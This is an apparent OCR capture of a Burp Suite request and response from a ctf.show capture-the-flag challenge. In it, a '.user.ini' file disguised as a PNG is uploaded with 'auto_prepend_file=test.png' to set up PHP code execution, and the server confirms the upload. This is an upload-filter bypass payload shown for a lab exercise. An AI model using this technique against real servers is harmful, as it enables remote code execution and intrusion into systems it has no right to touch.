 1 × 2 × 3 × 4 × 5 × 6 × 7 × ...
Send Cancel < ▼ > ▼ Target: http://d2a9a1cc-b34d-458c-9c34-039ab347148d.challenge.ctf.show
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: d2a9a1cc-b34d-458c-9c34-039ab347148d.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101
Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 X-Requested-With: XMLHttpRequest
9 Referer: http://d2a9a1cc-b34d-458c-9c34-039ab347148d.challenge.ctf.show/
0 Content-Length: 212
1 Content-Type: multipart/form-data;
boundary=---------------------------2630160929500
2 X-Forwarded-For: 8.8.8.8
3 Connection: close
4
5 -----------------------------2630160929500
6 Content-Disposition: form-data; name="file"; filename=".user.ini"
7 Content-Type: image/png
8
9 auto_prepend_file=test.png
0 -----------------------------2630160929500--
1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Sun, 13 Feb 2022 13:22:52 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}